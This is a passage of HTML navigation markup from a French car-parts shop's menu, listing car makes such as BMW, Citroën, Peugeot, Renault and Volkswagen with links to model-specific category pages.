                <a class="ets_mm_url" href="https://www.verin-discount.com/301235-q3">Q3</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150679-q5">Q5</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150207-q7">Q7</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150208-tt">TT</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150043-bmw">BMW</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150688-mini-clubman">Mini clubman</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150217-mini-cooper">Mini cooper</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150209-serie-1">Serie 1</a>
                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150210-serie-3">Serie 3</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150696-e30">E30</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150697-e36">E36</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150698-e46">E46</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150699-e90">E90</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150700-e91">E91</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150701-e92">E92</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150702-e93">E93</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150211-serie-5">Serie 5</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150705-e34">E34</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150706-e39">E39</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150703-e60">E60</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150704-e61">E61</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150707-f07">F07</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301209-f11">F11</a>
                            </li>
            </ul>

                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150527-serie-6">Serie 6</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150212-serie-7">Serie 7</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150686-x1">X1</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150213-x3">X3</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150214-x5">X5</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150687-x6">X6</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150215-z3">Z3</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150216-z4">Z4</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150045-citroen">Citroën</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150079-ax">AX</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150437-axel">Axel</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150080-berlingo">Berlingo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150081-bx">BX</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150090-c-crosser">C-Crosser</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150764-c-zero">C-Zero</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150082-c1">C1</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150083-c2">C2</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150084-c3">C3</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150085-c4">C4</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150086-c5">C5</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150087-c6">C6</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150088-c8">C8</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150089-cx">CX</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150689-ds3">DS3</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150765-ds4">DS4</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150091-evasion">Evasion</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150092-gs-gsa">GS/GSA</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150766-jumpy">Jumpy</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150093-ln-lna">LN/LNA</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150767-nemo">Nemo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150094-picasso">Picasso</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150095-saxo">Saxo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150096-sm">SM</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150097-visa">Visa</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150098-xantia">Xantia</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150099-xm">XM</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150100-xsara">Xsara</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150101-zx">ZX</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150048-fiat">Fiat</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150416-127">127</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150429-128">128</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150430-131">131</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150431-500">500</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150230-barchetta">Barchetta</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150231-brava">Brava</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150232-bravo">Bravo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150233-cinquecento">Cinquecento</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150432-coupe">Coupe</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150234-croma">Croma</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150235-doblo">Doblo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150236-ducato">Ducato</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150433-duna">Duna</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150237-grande-punto">Grande Punto</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150238-idea">Idea</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150239-marea">Marea</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150240-multipla">Multipla</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150241-palio">Palio</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150242-panda">Panda</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150243-punto">Punto</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150723-qubo">Qubo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150434-regata">Regata</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150435-ritmo">Ritmo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301236-scudo">Scudo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150244-sedici">Sedici</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150245-stilo">Stilo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150436-strada">Strada</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150246-tempra">Tempra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150247-tipo">Tipo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150248-ulysse">Ulysse</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150249-uno">Uno</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150049-ford">Ford</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150250-escort">Escort</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150251-explorer">Explorer</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150176-fiesta">Fiesta</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150252-focus">Focus</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150253-fusion">Fusion</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150254-galaxy">Galaxy</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150255-ka">KA</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150724-kuga">Kuga</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150256-mondeo">Mondeo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150257-orion">Orion</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150725-probe">Probe</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150258-puma">Puma</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150259-s-max">S-Max</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150260-scorpio">Scorpio</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150261-sierra">Sierra</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150060-mercedes">Mercedes</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150317-190-190e">190/190E</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150452-300-gd">300 GD</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301234-citan">CITAN</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301229-classe-5">Classe 5</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150319-classe-a">Classe A</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150320-classe-c">Classe C</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150744-classe-clc">Classe CLC</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150321-classe-clk">Classe CLK</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150743-classe-cls">Classe CLS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150322-classe-e">Classe E</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301191-classe-r">Classe R</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150745-glk">GLK</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150323-ml">ML</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150318-serie-200-300">Serie 200-300</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150746-slk">SLK</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150324-vaneo">Vaneo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150325-vito">Vito</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150064-opel">Opel</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150752-agila">Agila</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301326-ampera">Ampera</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150455-ascona">Ascona</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150330-astra">Astra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150331-calibra">Calibra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150332-corsa">Corsa</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150333-frontera">Frontera</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150753-insignia">Insignia</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150334-kadett">Kadett</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150335-meriva">Meriva</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150336-omega">Omega</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301207-senator">Senator</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150337-signum">Signum</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150338-sintra">Sintra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150339-tigra">Tigra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150340-vectra">Vectra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150341-vivaro">Vivaro</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150342-zafira">Zafira</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150065-peugeot">Peugeot</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150122-1007">1007</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150103-104">104</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150104-106">106</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150105-107">107</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150106-205">205</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150107-206">206</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150690-206">206+</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150108-207">207</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301204-208">208</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150691-3008">3008</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150109-305">305</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150110-306">306</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150111-307">307</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150692-308">308</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150112-309">309</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150123-4007">4007</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150113-405">405</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150114-406">406</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150115-407">407</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150693-5008">5008</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150116-504">504</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150117-505">505</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150768-508">508</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150118-605">605</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150119-607">607</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150120-806">806</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150121-807">807</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150694-bipper">Bipper</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150769-expert">Expert</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150124-partner">Partner</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150695-rcz">RCZ</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150067-renault">Renault</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150134-advantime">Advantime</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150135-clio-i-9098">Clio I (90&gt;98)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150528-clio-ii-9805">Clio II (98&gt;05)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150529-clio-iii-05">Clio III (05&gt;)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150136-espace-i-8491">Espace I (84&gt;91)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150530-espace-ii-9196">Espace II (91&gt;96)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150531-espace-iii-9602">Espace III (96&gt;02)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150532-espace-iv-02">Espace IV (02&gt;)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/303485-espace-v-15-">Espace V (15-)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150137-express">Express</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150138-fuego">Fuego</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301200-grand-scenic">Grand Scenic</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301202-grand-scenic">Grand Scenic</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301203-grand-scenic">Grand Scenic</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150139-kangoo">Kangoo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150770-koleos">Koleos</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150708-laguna-i-94-00">Laguna I (94-&gt;00)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150709-laguna-ii-00-07">Laguna II (00-&gt;07)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150710-laguna-iii-07-">Laguna III (07-&gt;)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150771-megane-fluence">Megane Fluence</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150711-megane-i-96-03">Megane I (96-&gt;03)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150712-megane-ii-03-08">Megane II (03-&gt;08)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150713-megane-iii-08-">Megane III (08-&gt;)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150175-megane-scenic">Megane Scenic</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150142-modus">Modus</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150127-r11">R11</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150128-r14">R14</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150129-r18">R18</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150130-r19">R19</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150131-r2030">R20,30</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150132-r21">R21</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150133-r25">R25</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150125-r5-alpine">R5 / Alpine</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150143-safrane">Safrane</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150126-super-5">Super 5</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150144-trafic">Trafic</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150145-twingo">Twingo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150146-velsatis">Velsatis</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150772-wind">Wind</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150070-seat">Seat</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150425-127fura">127,Fura</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150177-alhambra">Alhambra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150178-altea">Altea</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150179-arosa">Arosa</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150180-cordoba">Cordoba</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150754-exeo">Exeo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150181-ibiza">Ibiza</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150182-leon">Leon</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150183-malaga">Malaga</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150184-marbella">Marbella</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301205-mii">MII</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150423-ronda-ritmo">Ronda/Ritmo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150185-toledo">Toledo</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150077-volkswagen">Volkswagen</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150159-bora">Bora</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150160-caddy">Caddy</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301196-coccinelle">Coccinelle</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150161-corrado">Corrado</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150761-eos">EOS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150162-fox">Fox</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150163-golf-i-7483">Golf I (74&gt;83)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150533-golf-ii-8491">Golf II (84&gt;91)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150534-golf-iii-9297">Golf III (92&gt;97)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150535-golf-iv-9804">Golf IV (98&gt;04)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150536-golf-v-0308">Golf V (03&gt;08)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150762-golf-vi-08">Golf VI (08&gt;)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150164-jetta">Jetta</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150165-lupo">Lupo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301231-multivan">Multivan</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150166-new-beetle">New Beetle</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150167-passat">Passat</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301195-phaeton">Phaeton</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150168-polo">Polo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150169-sharan">Sharan</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150170-sirocco">Sirocco</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150763-tiguan">Tiguan</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150172-touareg">Touareg</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150171-touran">Touran</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150173-transporter">Transporter</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301198-up">Up</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150174-vento">Vento</a>
                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="27" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category">
                    <span class="h4"  style="font-size:16px">
                                    Les autres marques
                                </span>
                <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150040-alfa-romeo">Alfa-Romeo</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
